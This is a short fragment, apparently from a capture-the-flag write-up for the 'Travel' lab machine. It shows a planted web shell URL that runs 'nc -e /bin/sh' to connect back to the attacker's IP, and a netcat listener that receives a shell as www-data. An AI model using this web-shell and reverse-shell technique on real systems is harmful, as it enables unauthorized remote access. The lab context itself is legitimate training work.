 blog.travel.htb/wp-content/themes/twentytwenty/logs/shell.php?cmd=nc+-e+/bin/sh+10.10.14.9+1234
root@kali: ~
root@kali: ~ 121x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.189] 48006
whoami
www-data